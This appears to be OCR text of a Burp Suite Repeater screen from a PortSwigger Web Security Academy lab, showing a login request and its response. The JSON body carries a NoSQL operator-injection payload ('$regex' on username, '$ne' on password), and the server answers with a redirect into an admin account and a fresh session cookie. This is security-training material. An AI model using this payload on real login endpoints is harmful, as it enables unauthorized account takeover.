 1 ×
+
Send
Cancel
Follow redirection
Burp AI
Target: https://0a4a00290429daf383419b
HTTP/2
Request
Pretty Raw Hex Hackvertor \n
1 POST /login HTTP/2
2 Host:
0a73003a044cc64c8a30178200a700d1.web-security-academ
y.net
3 Cookie: session=fo3TuTovwD4EkbA6P5Mua5VeViejE2OJ
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64;
rv:153.0) Gecko/20100101 Firefox/153.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.9
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0a4a00290429daf383419b0e00ed005a.web-securit
y-academy.net/login
9 Content-Type: application/json
10 Content-Length: 50
11 Origin:
https://0a4a00290429daf383419b0e00ed005a.web-securit
y-academy.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Priority: u=0
16 Te: trailers
17
18 {
"username":{
"$regex":"ad"
},
"password":{
"$ne":""
}
}
Response
Pretty Raw Hex Render Hackvertor \n
1 HTTP/2 302 Found
2 Location: /my-account?id=admin9btmgyqt
3 Set-Cookie: session=Aa4cullVuZhMzl1uRLErGOc8oUizCegT
; Secure; HttpOnly; SameSite=None
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 0
6
7
Inspector
Notes
Custom actions